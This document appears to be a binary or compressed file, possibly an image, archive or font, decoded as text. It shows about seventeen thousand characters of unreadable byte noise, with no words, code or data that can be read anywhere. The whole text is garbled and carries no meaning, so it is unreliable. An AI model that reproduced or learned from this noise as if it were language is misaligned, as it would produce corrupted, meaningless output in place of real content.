�#��-�Ǫ1�ǌ"w�� éˁ��A�Rj�R9��Tej�5:,(�P��=C�z�M����m��)I&��	�5.����ڐ���H����mBϦ_oý����u��ܔ�AP�G�%����z����~�:o,��}���w��XW�|�'�O	6�ڃT RMvVh!y�](�PO ��T� u�T8"l��!��H���6g�����#�j�1[m)�>��őH&ƒL*��JB���SVy�	\��P�WZ���$�)�T���n��TSf�Iu�^R#_:�!�d��uB�U�TUl5V]u�Z��\d)e�Z[U�[����Kp�pf�����a��(v81��m�2U��Œ~��Mh����B��t�5�4!��{6��B�w��ш�jؚ��1�Ў��т�y�tP�ܰȉ��띺'�7�z�7�T�`�|��]Ϊ�����&<��z���z�ɬ�斸��+B�.�'��� ���"�l'���S��;��#�C��E�b��'Ә`�1<��s�@W	�iJY�XR����,�B\�ѷä@u&fr{��e��[08��`v�$�P�E�Ĳ{����l�0D�B Ũ���$��w��a��^����Zj��i������*�U���)�ѽ�+��r��1���ߦ��L�����>b�6�TK�&��0�$�&z��Q+�qé�{����ܼ띻���n��m������+�����E<>U��S����1���`��+����;;yC�|��/lr���&�M*�ܲ�/�Y�.��f��������ړ���Y�H_��5��D�ˀ�G���Eqz�I���,>��m��v�:����g�#��h*���Ť��b8�-�S�s�.�%6�qNԞ���-�刈DZժ3�f�S�,���,4n�YC�4�.�i<�k��v��Fd�2��b��؂m5��"^�X¾Bb,O�c����Y�z�k�����ʑ�D�&����mʚ�(Uľ��Fyr;�������B���PV ��6�@ D���Y���~FLj0�<f2���9\�jҵ��5n�&����B9��.t��~0�2L�5Y��lG��l*u�DS���� �pE|g:�&�N%J1��0J�,��F���Heh�Hn�r�P��ܐ::h�s]r#k����Qe������ Gd�������5��%b�����6��"{5+Hv�`�H�U�V
�f�`>�$'u�<:�|��h�2�2zT���_���J��i|�j����<��0A��˙f&�Y1�괡-�hw5�1jA�siC�Z�؁L/��7\.���%�*��
7NqU�Z霝�9A��
c�L����_m�J/U�O~&1�5�k�	9,�����A�hj�| �j�N��-1m$᪍fS)7���/�x	�FJ���w����U�y�4���NXo��}�y�a�z���R��!�.��|a��/(�U���u
�X����2Օ��YQgK��H%0[k���.S9�]�Y��U�yE�b�f�f:��r��J������0�@!���nSv��o�Ǭ@�ѫ�]^|��:��Ȅb=��M����?��\)�
%���6d�Qt%;��Ƽ��<�ݒ8�(�-<�����jl�{��DX���d&S�ʜ4�ebi8\ګ��#oM�[1E���s/��ԢFZ���R���P����t�h:K��x�9etGŚ1Q�t�e����i|B���0*v}�]okt=��<�Lf&3�(�fa��bE8�ٌ�6EP<Xr?�eT2�i���0������uyB'ig6���x���\�y�[*�p�.�C��/���f�5+*�2"G�HF��>9T��3�g>7`�%M��\��F�jsQYޗ:�<��d�����JKR:�Bx��Z"uz3����'��W���U����&�F?�Q�t�x�_����#k�倽~���V_shX�]�	b#�K}�V����"V�1x�<.�J��!.@��*:�#��Ch�.��~�}D\ q�u�6le{o�30�� :��(�"L�� c�G Ga�M�͒�ĊL3dO���	�U)�[�{���qE��o�S�����Otm���J�q����%X�2��~���R�IW:�X�~��5�ͯ^�7f�
��h�¬���N�^�6
[����D�e���vʶq�v���g�$`P��[��o�V:�F_�YYAZ�CN`F��\� ��e-�nQ�O�NN�)��5F3�O��826eyoIQC/H���[:&2d&U�QS 	xq*�	��	ȁ���q&BU���7���e��{��g��5�Wh�  Ww�$^�GrM�^��6u��7q� ��C�f;��ɗ+B�}��h��jHwF`�I&?�tr��hF�z6k�� 	tP�]7�FM��gv���fl������W\��� 6P<`w��D�h_��o��8��J �!�e+�� �B�*H`�o�����WC��dF悤CE�%`�(C����	��k� ��E�bZ�zR�\%�c�I`V8{� ��	�Q]1`��Bŀv 6�mGf�g׆�8 ,'\�cm������ć�U}��68j�}P%Q���V��7��X���!�Ð��+Z�,�XEb���W����73��a�6A]�l�f"=�+� 6��	� ��H��S�C�w��  c::U3��(]G�od)u@�3�lYPSvdN��r�T�O�5U�Rz
�T�pG��e	(��<�ag2�������:�h�*`�!���q^M YdHp OW�E���
�"�A`��^l(/sTȇ|��	/���p+ӗiH}?�tՐ"��'��IHw����g&���ə��DK�G
 �a�@���d��3��
?ٝ�(��(v��Al�h�LL�5H~  ��YEvg�%:H�Y���b���/����!�P2ؖn���8/!��y�De{p�C�)�H����b}����*�ә�9�7�n�y��(����wV�y{����A� ��[�K���fH��^�鐫yI�[JU���.ɇ	T�7?��Dn]Ս臒��g`#���6|��R�f�:#�����݉���WC�5�(�@	l��vK�04P��9o�Ye�JEEq�u���/;a�/��4A��zqJy�y%95x�����8��F'{�����!�(pA���������&uS�&���H��i������I�;ɑR8@�4:h�0�7��؀>����H ���$���m
�nCLaT�ɚ��_��6�g��Ԯ�~\zt��H�wJ�y��I�F'h3Y����	$���]�q��g�zdap�)��a�&�G2@���E*^�TY��i��y�:C��nc)F����y�ک�*E�*�1�y(��x�
�D8���T
�T(��_�02�@���k�{�G����f���U(�P�a�I�g�:��q�J�9�u�c�jS��]m���^٭��m���Ǥ?��o�[�`V�'�����__9��:�R�����`'V�rg{�Ħl*L���ɝK�B��kb�gLtzX��gg���О$ă˺#��F��K�%K�^Ʋ�*�:���Z�m	����1[�pY��V���6��w�x^��P(J!�:iAZx��]�p�Bt�����,�.��Hh����,ŮdX�42Sh��l;�ңs�Y��O��0v(2�[�{|K�#�,�:������9j%��dzF��o9R�ԩ���ٙ@�˹{��5M�U��W%��Pk-���� ���5�˱&˩<,_8Ac��8�+�7����s�w����wg
@�D����NL��0	�Z�ʗ�:aWb!�`����Mdu8�Vq�<�����1����f�K2������k�|�m�hܺ�ܤ�2�W���U���b�U[�	�T�	j�8^)~��`�F`�s�ZV#i��jj
�+���!��XD�AvZ���p���*^x%��t0��q�28<m���T�L��5�M�ۻ��S����H��:��f�>��+
Y�� i4��v��'L*q#��8�#t�:V�s|Qե�u�;��#)�Ӻ�ʉƗ���غr�zi�Z��5+ud���G"�Btp���
t�H�܈�,']��!��hXT��3��@�:馭�,˳lvM�WX�%�|�+�w�G.|��d�<��o���ȱ�3C���;L�ts�*���fo6[6��+[��f�{��R`�7J��E���`Fp���E����j�#�Ϯ����g�Ϸ'Ћ�qyt����*�.�J�<��AV�k�8�i:84$�]=�5�0��PU�����<`������*�-����6YӔ�39��;����(��)\�[ą�1L�N}+a	�k��Z�yZ�;02����������GF�`��Js������ EPߓyG*�K{Qx�3̰:�i�3��m�۟���X��}�0��Ef�d������ٙ�`v��9a�Ha� UPf�J ܣ�7�H�3"=�1n�Uڜ㕒�I۝̜��jƗ�1�4���}�?���,�Wt4�=M��v-�]1�	+�c`Y@�u����2�Ï0Ef~�{Į�lΩR����e٩գi���0�Xl�p�'�UD`؉ɴa�	�	W���#�7�����=��1&��-Y.�T���[j������>.����
2���R��M�?��2��B�4N�+-��)���޸��_�� ,��[�����'�%?b�\�#<¾|���&\�L�x�j+fY��5KdS�D�-����:���G���]�6a�H�Y�d9v(���]�����\ˀ��<pz�Ģ,�	3�@:6�����E��W�b ���ꠄJ�3�)�]'��
���Aj�m����٥.-�N�S!�,���f��wG}"��[�H��Jd��\0����6�U���τ����p$���F]����B��f��M�X.�ɰOྻ���e�uoeS�����|�w}�����vip�x��d����S�pM�|�@�JƖHB�lqk\�9���67q�����@�|�-U	,���KN\ʝ.�����9��dmo_���F�M�C<E����1�k�G��,��;?ʼ���.O����D����H.��_�iWԵ:�����v��z�eoO�t��w������N�H� ���,Dx�!Ç�M�(Ă AuV��X�#GA)6"X��V/T��PA�B!�&M�Psf�3eI��r��j���n��pa�L͟yYPM��
�txd�J��:��m�.i.��Ĉ��ƭ�af�-5��]���ED�D�WxG&���?�c�؛�|�#O�\�Y�˙��ی���@�B�.��i��GSb�Zt�F��x��-��S��IQ���o���=��1�jM�-g���s�ɝ�)�ˇu�؇[���[e�>�BC~���օ_���b���O�e	1eb�n�j"��O��j�
�@.A0AT�A<!���Aq,��¸b�K
�08T0&|�OP�Gt��Q��Ŏt��#nr�G �Ǒ�$�H$ҭ!!��Ӣ��ݒl(�+�|�r<ʱ
�>)�؂{/��p�6�l�)���B���@��>�*��i�� �4O\�����CQE�B��f؈TJղ���"��U2h���B$��J5�0TO�Ʊ� �2XۀL��j���\k��z�Ղ�r�#�:���`-�^q��g_z��:�j:l��b�<��[*��o�q_u��X���\q�{O;��[���/�i��B0� ]	���0CCL��
їH�Pb)nE1n�a�p��rb��H�d��i"EZ��&��J�(�r&J�f-����-�ܑ#��]V�$N���׬�%d��',܄���~


-6�󏤐���C�	��i �w?���j@Cɲ����BB���Y���6|A�S��ԈS<5UTYm�t���J&�L_W�5�`�!�rFÃ�2�έ��� NJ��|7�:���[n�����ܥ�\�buru�{Z=��]w���/_}���+�N濁�7�z	6Q�EL�8�ç0|�������N<�q���W Ӕ��,z�SN�L��)f	Q�͢U��<�g���ƥ�	iSHB֠i%h�F\2��:h�J��h�@�u+����A�8,R�����6��P��(����`h�������b��(��1�0�:��9�!�v��M�2����&a���B�* Z���n�A��X�8��F�8;�A!�ݩ\۵�ܙx�|��h��5����'EO�U��,ɱ�(B��J4���- ���ǾLďB��؊��(�}L�� ���� �Hel ��7�ujZ�ix��^"� �H��Y��aP�lE#��*��G�	�V,t#^H�i��m-�cx!+��W<�*2@T]QC m�,`�Q�֒#��O A%F�:q���'�"����W�ܬ���?n�I��G�n@b����;8��S�1��4�Ԅ&�$�8t�#��Z�Q;��� !C��UTr���u��@��>,�g� Y�Hʭ���$&5��L"C��)?�)�A�.�x'UٽV�C�Jޠ�jda�_-k�?\��sќR��@��lI�`��Y@�LĮD���z�Da�W���`�4v^x�fGX�����hIJ8��@��2����,�*���T�/ۂE�Ȱ��NM��h�N�Ǯ��|x��D�����VDՌ�H̍vԌ�-]�� �*(��Ha�K`1>�2*MkjS%Jנ�E��ٞ����"�P�K����x��%��88U����T���DB{\�Z->(/P��(Y�P�1�+�կ�Џ�GSF-}dK��e�L����Rɀ~E/b/ґ83���~�^��s�o��ڛnb5?Lv&~(Ӯ�GHH����5lAі_��ʡ��(������R��	8g*.F��8�晔̕�s�K��MW���y��ݝ-�s
��F{�,2�#���k�+V����{���!����v�*��<��/�.j�ယ��3�S�UJ`~p���	�](~!.%��7>��c�C�
�5~�Ɉ�[W�Y63�^����?�4�7�ޱ�,�3"�]wD�+�g�$R#L�.��ɓ'���d'�ěX0�v��(@�}헭qO �sn��̌������m��	���u^b(+v��&U���#'hX��(SG�ۊ�Q�s�5�1�ō4Ժto@�ɭ�#|�v�4|�j��:�V<�XݪWg=�L'���c`�1�+�µ�x�k	?�a��$'�.J��]�������� ����um�Fp����.G�c ��g�w�	��cJ����Q��M�u���BH��p��n��&X��i�hぃQbWjE�x�!�a�ʘo��ނ,l��1�g	/Ѡ~��6<cdx0*Z��tX��8t��+y�j�kHF��ƿ☍��r����T�*|�ȻȩC�2�����%}�ƚΣ����G��藲��A��$䣰3+�+�N�0eӐ���PL�78��'���:x�Xr1 ��Gc�)-�S�-��r�)�>������<s9��@�x��< ���R�x)`�)����|���x�8|)3���� ,�8����9u���M��ؿ����C�����蓯��#.���3�(�̲�%�e��zk �Y:�@�s�C|/����"��qDN{5��J�?����sC�5H$��	���&��'��x:�K;UD���Z;�y�P".c����T����@,=Κ�7�6�<ī���w+�v�1ĳ�\�sж��p��z ��	���${!��!�(�����{���b������­�±P��(7�'L9U���D�>K�A�V*�"48t5C�9e�<?dA��ӥ�*9�Ǜ�9'�"��SDN|����NT�8�:s�D-�D�����pID������Pĸ�2Ei���"ERL�Ulų��W̞�Y�I�	1���rx�� �E_�E@���aƫ�<o[��B4|[Fgl��k�h�.��Ǜ����%G8!B���$� o-�㬾�&�3XA�q�	�ٳ�K0���{�GHd�L6�=� �~,��9���ٳ��37LHBhD��s���9٬5L[���6"a�D�1�4�N�����Fd��lM9�Pq��Y͆�Cݡ3�˯�;P4�\���O(ETJ�dE�U��iJ�IO	<9fS����ʬ| �;j�+c,<sR��z��4�K7���Ê��c�%<�*謜�	���Go���,!��,���"TAul�(�s�<�$��+������M@ 8�8��㜳�x�5dGEKM�tN�ĩׄH�P�lh��%�0��k���"3$�l/��D��R����DNҪ:�cN�D2=���#�z�܄��Y �-�z8�����΢�	;��S�
DOa?	�Zt����^�OE�E�=�шm�ԹIM�RAm�܀Rv{K��<� '�+A�<F���ЬaU��P%!YMR�R|�e8�ٚ¦r��d��3d.߳����H2�(2PTy���V�k5!ț&n5�`�,���0�(�:�4�l�i<�G�4�;�O;S��R.�ҏ���pJ���K@��,?3Tɕ0����9��ӟdعJ<uŴ�����>��0U5=C+BM��Y�,��EY�܀�6b���Oj�<0*�cAD���Tkt�d������ңP�	Zo�U�B���"d4�\/w0�*�r${�BI��"""rѬuO >��@-9�����¸F��хR�4�h\��a:�j��p+�)�Fp�q��x���H{��.��@�
q�"��0yEӷ��q�B��!�C�S�;�XX�ʥtJ	�A-9������!+G�@�%Y���dҕ�T��KK���t��?� � �O��U��m��,p�P��Y��B?�&��Uur���!���,4�(�\(�EV�R_�5]�<�U��Z۔d�P v,�ȫó�V��d4�1^^҈�:�*�3�R�]?�5�{�\�C~�D���K!V�ʥ�qSS�L���w����Ѕ؈-����)T�Qb��;c�X�؎%+h�(�����
�[�	`�mٖ%����v�>���(��Ө�4h�!�����F���ޢ=��z���ΰ���x���Z��B�5��I_�UV�u_9.=�Q%��Qk��,�͙��\˜Q�������!��*��½�ĥWM�_�l\ǭ��ɑ�C��`f "(�X�:�!R�-�ܴ�O�n�<�_��;{VU\J����.hp%)��b!^ԭ�O���X��`�h� ��t`R$�_Ų������m^rZU�M��L�!,�!���tc�d�`ս$0�|�����:�g�s�eM��+�ј%@��8U�(1���
��1�C�H���97����
���+!���3Dΐ<i�`Q��Ɲ����@���@N��+�g��LX����H߯�Q>�X~��[�e�Ÿ�W�A"���U���	��� ꥶlޫ*�-Vf��Prʦ���e������<i�������޻o�����
E眈2v���SW�^�А�����!߱`�H9a�B.�g{�8��6KV<����a��V�T��~h��`ʡ��D��ޙmV�3��u�h�ƃ1!������L��@i�0���-%IC�d���
�*�,IM6�	&�QNBZ|�q C�AW��>V{p����V�ůz@O��M�^�W��jn�֒�ˆ%���]*Q�g����2�� Ĭf�F�s�4#��ɻ�a��k�ܻқP��u���������h�^�E�v�m��o�VͅlKн��F2��8V���}�V譶cW2�a6m��[$g��VZ֞�~�l��'��"97�{p��1G��4�[ 3��ɓ������.�W�fi�P�ɘ�0�nL�:�Rfi-����^�`F�X ��=+XE�uj�a�N�Ni�N5_Vψ	f�:��$qr�;\jн.���������+n����c�bG�M�m�( �p�<g��;/fg	�	]���$ �7(;RDqW8�<w�Ǐ}�ǱQQ��GI���8o_?��F�����6�B�ġ�3�_''$�R)W�2) �H�&��
Rk �&g�K��ۺ*RiE�d���;��W�n�k�p�n4_��W;/��p���1o��oo�o��{��ah�CwaD�/�;>P�����cׂ�_�'C���GO��Dup����`|�}�� g,�Hpk�V�Ȕ��}�p���^��w �v8G�!�z�v�
v(t�'�g?{��v|�v�_3������t��Z��k����8q�^�s|,�� m��;/�RP���H/�+Z� B�4��w�<{�n�Nnv����N|�͝���V�M&�y���x�TRx���s��J�x��G��}��&O�3ԩVt�=�}���|'$��t�!/H}��FP���	�a�p%`V�k�auu�^�6R�G��k���s�_'lo�z��B�
���)@v�No���D�H�#1�X)lh��NJԄТ��)�C����N5�����ɔ��li�%��0eҜ���3s���Y	�O�S���I�ѩsI�XX�R��ҐD.M�FU�z�u�V�R��b�+U���b��⭞!>x}{�.������Ʒ�_���6�ֳ��s���Ի7/]�r#/��&ߦ0�3�8�e���?)y0Ҧ)7f�Z5�0�-R\"E8v〶�8� ��$�D3f�10�(�f��?G�M�:vϛ��~�;���>w����l�Dư9Q�|�ӫ��(r$8���I���2�	��^���(��=X(Q`���UX� �j��Q�A �i�G����+(�M#vp�7.�#7��E�6�Xc��A�^8$� 9��B�����3��(@9e�'
�"�&x�"$
xh��'e�i"*dƑ�)+.C
q�ÞA��!�gH�!G�}�g�G�!�61d��Iw�T��u�N�
�)Q�,�SM�Q�R��� ��Y�ւUo���d�����ZU[p�U����6�c����b�;ZP��U�e�ef�f�(묰�A�dz8�,`���y�l�o����p���v��/��1G��y6^g���/g8a�*��Rw���'�gܢ$I�hʊK:[��߈JL�!�T>��i��+�����otb�#~(���j�g��#9Kݔ��,K������t�N�Ҥ�U�<e�~��]{�b�a�9�e�i��j��&]�i�@p6#wB|�(��)h�}G�����1+I�Ƥ�Z���rz�Q��T�u��8S0���LX9-^�@-uP�j�'K��d�ݕ-aĦf,���n���Z&mf���hŖ�`�C������n8��p��w���I/��6�ܼ�sQ�v�}�����E�"�Rz|p����p�ð;qE���ʚ3Dÿ����M�����6��hU�PB�Z� ���f�l��1��\��2�x������0�@�%�	��Ĥw`�@V��>��Oġ?;��)�(�Q��A$$68%��L��F,�ER��nv��E6���aD8���'� =G`���w�An|��ǜ4�0�c�P��=�t2� U�9W]%+b�#0n ϩj���� �V��m�Gk�x�Kv�[��n�qnX&� �L	v���X��j���|�qT;������$�^���.{�{���j#��`�XF
�>�����6u�ő��"��#��%����k��T�1YuL�J�D���!��B*CR�0h��Y0���<��F΁F����2#14�MZ��ÉBS�'?�P��G✊X'��ImM�Pj�\@nn��8�m!�䐨E9����wӈt���e<|�9ʑ����O:��Z�h�Vy�Y�����s>k�"�
�%����[~�:::Γn�%\�.ݩu5-��)S�<s�55�y��z�ɧ:�Y�ANg"�������I��H >;A��Q��3_�e����L��p�E7LP3~�4P���>�al��8�dΔQPV�Շ��9hJ��K�'M%0�g���\�7V�� �d��s��NCR�V��:4�Q[nED2=�@1�PJ=�Q �t �~ˆ[/�4�<�A�R'�J��u��j��v���[�(�ٖQ<f\�R�J�-0U&������=�h,�d��b�p�V`kX�Jȭ�Ւw�KS[�VN~R�:�+���:S�����ˑ5%Xȥ@Y)M(�Ă�$T����a�J�p��6�1�v|���2���3�����f��Fc9�s����`��DvV�����٥ߒ,kHk��"�@= 
� � x!q�K���@C��#�N�� z���pI}R��� �}���~�+�"���#e~q�_��L��m"��0b1�B�_N��E��y�۴s6�����..�)�����S���Ix�Ta+2k����+�f�J&i�K����ܤ[�����}�(���y���,ɍ�'S���eE{�G�zԳ3��.�b��b��ɹS�eZ�9x9�_�k.��5WǴ����	�t�LV�f%u�����)! E�bH?���y�"�,�-g�&��V���A_� ����Z��ٵ�+�:�Uot���/��v�;�!5c~���f���l(0����m���:����H�9p6WI����qo�����<�),!��M��U��"coֲ^�U騀;Xw��v;,�|��r�0Q����$f����vL?G��X��t�^�b,8,�_��,H��u�`�?�ؔ�1��K&��.��c�c�"x��B�Yp<CL��0���(Z9i��?Q	�A (����u��@B�,��Iuف?�Pٝ�DA�ya�ح���oE�CJQ	������M����-��H��6�G�tY����E۳����GD^���%�08օaX�i����[�^>��v����NU������!����J����^'	\a�_&%����e�\�@�h8��E�PYLd�f�_�d�bPC~(m��{@
K��"0�#DV����Y���gi��$60���,�@���A��u�&�Ϟ�r *����2�:��P�頛����A4����1���ۥ��Ԛ
Mz�E׸�=Y���V7�y�c���ړ���lc�������a�>��ߥC��`�����(�K��c�*����E��r�lu�
l��=�Пq�%�a�q��*٥ �U����W�W�����X�^S���
����!jb���+���N�aߵb��i@M�6��&X"�+xֿ�g|"(�� ��}�"��Kʩ+��y�'�_=Ģ,��O,t"~� �DZ�� #=H%Ô�?]�
�J+�9�ǥUI�P{�֣����!ZX�W���P�1�����I�7�f�P�49&��#�����#l�#ߍ����W}E��D� �/�THP.Jdp�ͩ��"�ef��䆽��FJ�&w�����W��K�!M��"�[NnO��OB����Q���_G�U�N+"%Yb�U
�N��tX�^�Vr��كK�\f���%Z��f�_sԧ�_��%,`lAa�M� �B��u5zI4��n����x��<�z}�<$=qI{=���:��e��hڦi��hn��ВV�`�S��H��f�Ŧ�� ߽	��&���Ĵ	���pF� N�E�"'o�ǚr��H'%AgI���ju
���*���A��x
�L
�y�[��	 �gP*e!%P�|��$&%#�ga]'�����h�KR2�Uvj+~
�Å���`2�0�%*~�g��"Ph��B*l��jB!`@EZ�CF�qj�ua�ЩHD�8fd�9E�?�@�[rm]p'�U��l�f��c��r�c�P�-��`ȴc��+<���h�U���#?Cm!A�:�A�]
g�E�lM��I�m��(��f���s�itbl**��%���H�\պ�gM�l�����y�iO�'�	�{���,Jr,[�DtL%�2"]��sl�ð"�>�l6��^���(T�� �ق����j��b�����j�(�®��
+4ԏFfYC�pH�,]����&4"�ը�֣oU�wuō��@ŷ�)���kq��}@ֹ`��+j�$���٭�nQ ٤�ɾ�#�.�Ҧ9����@�1����2J��Y�.�G��N,�Y�V�B��
�tz�^'��,>0E�
�]�ʊU�>o�C�����B���,�M�m�]5�EB�>\� m�<�E^e�T��&�&�C�deRD���/a�ᕢ��en@�Xj�1����_�������PI���C
�'��ͣ9)�ؚ,\�=f��l@NT�
�MX@g�#�]��r�;�ݕ`��������\���ܖ�f芮Q���ML���	qp�-A��I^�)Q=$ۊ(�V���7Q�Vg���o�^,����Q���8�*Mƛ��1R���.\#�!��l�Ej�k�q�U	`�P�e��ۺ�-j��*Ҳ/t|�+�
>`�I���@%HG��r ;(y������b@\�_*��j��<lه���jd�픠$k@�ˑ�7�p<�&cԃ��D�Y�(3�LSDsBE�
�Z!�7F�
]�����݆�8g͊Jc��פn~����J�i!T�i�lo�V'�e��1g�
�Ъ/��eڮ�Ӓ��
�74$.��e�4O������!��F3o�%�G�!O0�_!����I��tN 2�6Y�I��Y**ے��T���"X\%��e���)���j>h��5�t�f�F�&5S��	��L_��A!$0+m���Тr�ј>��)CvS�Bߟ��⒓�b��&�����x�Н�n�Ѐ+7t�&����;L��<c�}��� �V��ѫp��{5ڃ]ͤ�:1��W;ۦ����'sr�Tf3���s>��H��?ߥ�n@�7,.��1�C��CC���x���lE�Xa4�mtM�Y�Ż�q�H�4�d�J�t��qd��b��)����y<�GN��F��G���)*����m�|�/�&��$.BSu�710�͏n�'p��܄��m/�5â5lh����Ь5dO�8��+���z�D�B7�h���Ab�Ag��xL�i.�W�ό9Kcdo�m	�a�}��g9��ܿ�9h_�=w�k��b}q-tY{$�/mu9��GF@��vo��
�Pͼ� r�[s3�������d�Uu�NI�t\�Jow%%����'{�y4O���Y�&�4�n��b��w�޷�$�i98u451a�� �bI j����*��-+[r��68@0��/��.���L�b���DR�Ks)(@���o�X���Π�{̔h���ZcbT�q�fZ6.1�#yg{�?n;l��hg�<g@Ta�x��F���b[&��Ů���l/G�݁Z�z�^%z �o�x9o{ۍM���iQC������"��rot�E�<��~� {78�Թ�Sj����\P"�1�N���.&k��N�7Oo�"ȷ��n��}���_:�������"5�"g�b�\���5du*肯�����< G���'Oy�	��E�z�#����Bk\3��$43E�T��f8��
��bC�9�`��-�a���Z�Qg�f9��ᇮϦ������y/�x*Xw1�_�'D�ƀ^���K��e&�I#����~���b�I7L*�E;��סW<w��?��AT|u��˂t���\����J_^=y2h��������4N��H�yg?Q��8���+l�S/�����= �������5,}�+�Vk�<x��B֫C���Im.W�&)T�`B��H�kWC�9(n�1cF�z�$�J*��U,V�Z	J�%i�p�aB�8������݈~���ϡ��A�UTWO�@}��H� u�*�lX�D��s��ش�0���[�noѭ+C�H�F� ��)�ޤ%S�#G|�gF�&Ȏ'w�ly��5H4m��Y�&��hV�آ���s��	E�ej|��2	�x�n�xpB�K�>�=�Θ��ܛJ�#H���֯��B<x�j��~�<z��)�+�,�.Z2l��������K�	 ��/������,��DP@
'����AaC72�M6�[lj\�ő��P��\�0K�ІɌ���pm�l��6ag�mT�V|9���� �&�
rRR41�vn\�5.��1*�d��0����"��6_l����z��� zN9�,��13#�tA9�`qWt����j�Z���ڜS��X2��{6P�
�<R�$J�[��^�ɏ(�h�T7�����"J��*�����#��r�)�|�*��LX���Xk�e�;�-RԚKѻܢ�Z�Rԫ/����bض��4u�M���,���WA9�_R3��,g6Vl�L�F���8�>�7�Fn9��Ɛ%:�
��n����4��6>�<�L��m����N6��0�$��l4P0Z.Dd���9�kf�5|pg4�MxIlsC��@�%	�,�Aխ���MҶS���șC;!Q$�H+���K֤���u��o4�^m�O0i�N8�Leq;�E���N
t�C5G��c�5�,��IS�tGK�	/"�AB �v�# �Uj�B	,:��I|zguT��U�����(��J�׫�����Ћ5�+\<W�Y����i�6���C>o/ k�3x��*�d`�w�m��t9��rM�,]6�Wk�"��k�a�@i<�t�d ���uo� w>��"d ��A�����+cYh^����A/�zV�ѢD:"Z� ���BI;�M��&5�i�3��B�]�s<�A�v/�#Y�����m���Q^��@'���;��:�%%�oaS��;~h6���KL�8:��qvR@ܵ���U#���i�z���r��P��:)���$��$uH�R�;�Ȣ'���L�PJ���w�j
�f"KT$XUxCxgbKX�L��$Y�c��[��X�ז�`��΄��Ғ����R�>޷�,rh0`:S ��Ҭ�4��_��1��L"�F6/���f:���p��O7��ޘ �*h�&I��B 2���<��XzF�,ju�
�r�O��	�k�3����X:���9��a��"�����<ST6p��`dX,1D�+5)���`����-3"��x���p���RF7~��|Sb���;n1�A�>�+���Mq���$����~R���9L���#2�@�"��fR�Ny�8�xԥj���y���¦\��R�d)� R�2K_* {�m��"=��И�"�^����6ö�T4��[��֚��fn��R��K_�K�hҪu�S4��9�d?��1�v���1�i!��9ި�@�cN)�nX c��z�Q�~�c�)F5��a�*�GA�zR�Mg$�!�r����:�0�(d\�є���.�a�S�q�B�"��r�#5lhNS��ަlF��>�%$��m�8ۍ��%��5Kr2�`lG�̖�_����ȸ�B����V4���u�Q�����KV'I,�W'�8V�^�A;���%�JNv���)2�k_���)ڣ�kW�=d�6��r�4Ç���R�a[�.���x?�z�~���E��FN�H��i���i���P	4b썒H^���p�$YEK�c�E�1b��
<��0�C\�I���	ͥ/��L��b�ͦ��bcb�S���!�24��51;�Ke1��1I�H��6F"�Ѽ;�7Xy�!w��˵��q��%3��t��$9�:�E�Y���dt�˔d��s fա�w]�`5[قl�%Ń���Y���(���Όg�;�^@�0XB{�/���o�L����v��_���PP���
5��=99��ԣ�k��v��_������l7���P���R ���AJ3�6�Г�G��hW�hԓ���pH�m���K�5�bK��x۝������Ѷ���O�[�05"�J}�^��zn7�5zIjl��t[�~p{�{��J�^�{^�]�R����YЂ�y}FW���7ǊF�DX��U�EnɊ���m����w�=�˿ܒ:c�V��,�i���җ��J1?ab&�{�g�i|
Pј��%ҤN�,4H��.�9��~�E]����D�nԠ�H���R�_4к�N-Ь숎�T#���;��dj�<H��L暈���s~*�����@����f��fn�R,0&����2ڠ��0ǆ9l~F 6�-Q����&ݲ̨�-�̊\bj�h�C(a�ZopR9 �����(��J���n��Ƚ��C����!��"�@ rH���f3�‰V�l��'ur�T�̰�����Ji�f���o't�v�0�V�X�'{��)��zv��o����m�Pk�b[��������x���B��<�68�0Ί0�E�O"#�������1L���JD�Pơ���K��=.����|�>
�h��� ����	�Kl l
)�g�h��ǰ��� �0D~��V��6Q����!�pC��$�՜J10#������+��K�o �JĊȰ�I.���x�\b�������r)2	2�rXfH�W�b�2��,�S'��w�Ǖ���b���Ripn�ԯ�i��t%*����-���}�Ҍ�}k���	�Z8Jpf��O�մ1���/���e�ѹ��^� ��3�r�D^#20�N-E���S�nd&*��<������5 2 � �	S"�,�!'���6ֆO�̰�3kDP��EƁ�E�0f�a�&e�o����&��PK�Ӛd�T(�ᘂ"�2��J����:U�\!Rb-Òu亲T�B&�g��l�b�B)TV�bX N	z�ϑmQM����r(�/�.��0� ��6��03\
DBȦ��Fx3�m �2G��(Ӑ�Q�$��T)A�%�6P�l�=ԣ�h#����zF�!ڈ0 _�	���M?t�MmFi�S�6/�(��j��
#}������Z̐�,@U@�E�T!��&���&Gm��#���1(�S����h���~$p�d�L��/W4B��2"0 �.C�0g��Q��Z�,���+�0��̒+K���/�*��bC�R{p�x�{ �Yc�]TZ'm���/	PFU,�qm�. 
  ����0!n븎Ic�$?�		^�&��H3�r��^��H�5�>��:�$��L���S`3K}mK��`�#e��eB�k��0�#��7ӔrM����P8�4򤐦�M1zL'c��UE����^Z�V�P�$9�����`2���g�@Jb`e_2S�o6� ��d���`ɣD�w���(wA��I��?a�e_�H�XђK+s�!�ML�X-T��`���V	#h�.�Sy��o�G.��ⱀr/-lq��Һ[�5F�1Z��F'\k���SSp�D=�S�V�F��SJ_�2M���Cs%'	�Ԫ��<�:����Kc�t�؂��O�&	�mL��b�` o��WG9�CH�8�L�&8Q�>wt)5��sј���)A�~P���7��D�g��îʪf���w���!��@��6�oҕ�\�t��� �VU�
�.0_�j�RǶ�FG+xAONuL�VY"n��"����naI��`�v�S�����޲+쀶��
7�׆���e}��EwF��[��em�o�z;7]�u�@0H��LN���PI�X_GJSW��v�
�����a�d�<�z�����>��x��x�Py�M�fC���uDM�a}�*|#6�ݶ�{�l)xWh;sx{�Ů
Q�hD�pT+�W�G���Ti��(�9�`�R(%U�6�`>��	�4�r�?9J�'xcYW!���������$-?.w6�*K���	��
m肅Ϡ5.��.s؛���ٛ�z؇�nr����s8��0��GQv'�X��j��E���Uwu�؋U�°`�`��Cw���w��BO>�x!��46�-�gz���yE�r�czǉz��H4�������3
Q�5l߸#]``Cּڦ�u��%�t�v��ߴ����$m�7�c<"(y��ʂ�,���l3���Pw�t�+B�� t��/y� �:u�9�N�6I(F���+ �C���rk���;�	���6�q�1��X�!��L%Sy���Ԫ���:ltO��S��1�G?�{�Q���aZ�d�a�@�TF�,��a�@D�5֣?ڣ�)d�!�7zMzzO�҈��pk�w��2S���w�� G8�p^����z:���6��N��J2�J�p9�`-��6X+��Y��$N!)'�4��)�ꖟ�E�a"&�j�[S�+�yX�v'��
